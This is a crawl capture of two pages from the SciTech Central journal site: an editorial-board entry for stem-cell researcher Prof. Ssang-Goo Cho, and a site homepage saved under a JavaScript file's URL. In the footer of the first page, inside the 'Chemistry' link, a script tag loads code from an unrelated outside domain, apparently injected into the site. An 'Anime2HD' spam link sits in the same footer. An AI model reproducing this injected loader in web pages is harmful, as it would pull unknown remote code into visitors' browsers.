

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/editorboardDetails.php?id=436&journal=29
body_size: 5427
content:

 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Editorial Board -
Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)</title>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="29" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/12.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/29">Home</a></li>
          <li ><a href="editorboard/29">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/29">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=29">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=29"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/29/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/29/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=29&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/32/29" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/29" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <h2 class="innerheadings">Editorial Board</h2>
        <div class="welcome_description">
          <p>
          <table width="100%"  border="1" class="table table-bordered" cellpadding="0" cellspacing="0">
                                    
            
            <tr>
              <td align="center" width="25%"><img src="images/thumb_images/ce16573f182f5a264ce724dd0037a8c2.png" border="0" width="85" height="119" alt="Prof. Ssang-Goo Cho, Ph.D. " title="Prof. Ssang-Goo Cho, Ph.D. " class="ebimages"></td>
              <td align="left" valign="top" width="75%" class="eb_desc"><p>
                                    <strong><a href="" title="Dr. Abdel Ghaly">
                  Prof. Ssang-Goo Cho, Ph.D.                  </a></strong><br />
                  President & Director of IDASI <br />
                  Department of Stem Cell & Regenerative Biotechnology                  <br />
                  <a title="Dalhousie University" href="">
                  Konkuk University                  <br />
                  </a>
                  Korea                </p>
			  </td>
            </tr>
			
			<tr>
				<td  colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;">
				<b>Biography :</b><br>
				  <p>Ssang-Goo Cho received B.S., M.S., and Ph.D. degrees in Genetic Engineering from Korea University, Republic of Korea. He was awarded a postdoctoral fellowship at Ruttenberg Cancer Center, Mount Sinai School of Medicine, New York, USA and worked at Korea University as a research professor and at Institut Pasteur as a visiting scientist. Now, he has been serving as a professor at the department of Stem Cell & Regenerative Biotechnology, Konkuk University and also as a director of Incurable disease animal model and stem cell institute (IDASI). His areas of expertise include signaling pathways in stem, cancer, and cancer stem cells, molecular mechanism of cellular reprogramming, and apoptosis or autophagy, pancreatic beta-cell differentiation. He has published more than 130 papers in scientific journals.

</p>
			  </td>
		    </tr>
			
			  <tr>
				<td colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;"><b>Research Interest :</b><br>
				  <p>Signaling pathways in stem, cancer, and cancer stem cells, Molecular mechanism of cellular reprogramming, Apoptosis and autophagy, Cancer stem cells, induced pluripotent stem cells, Pancreatic beta-cell differentiation, Pancreatic cancer cells.				</p>
				 </td>
			  </tr>
			
			
                      </table>
          </p>
        </div>
        <div class="clear">&nbsp;</div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=29" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=70&journal_title=Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></li>
		
    		
		<li><a href="journals.php?journal=45&journal_title=Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)">Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)</a></li>
		
    		
		<li><a href="journals.php?journal=77&journal_title=Journal of Astronomy and Space Research">Journal of Astronomy and Space Research</a></li>
		
    		
		<li><a href="journals.php?journal=27&journal_title=Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)">Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</a></li>
		
    		
		<li><a href="journals.php?journal=52&journal_title=Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)">Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</a></li>
		
    		
		<li><a href="journals.php?journal=26&journal_title=Journal of Genetics and Cell Biology (ISSN:2639-3360)">Journal of Genetics and Cell Biology (ISSN:2639-3360)</a></li>
		
    		
		<li><a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">Food and Nutrition-Current Research (ISSN:2638-1095)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->
<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
});
</script>
<link rel="stylesheet" type="text/css" href="modelbox/style_36.css" media="all">
<a href="#x" class="overlay" id="login_form"></a>
<div class="popup">
  <div style="height:100%; width: 100%;" id="layerpop1">
    <div id="enquiryDiv"> </div>
  </div>
  <a class="close" href="#close"></a> </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 24355
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
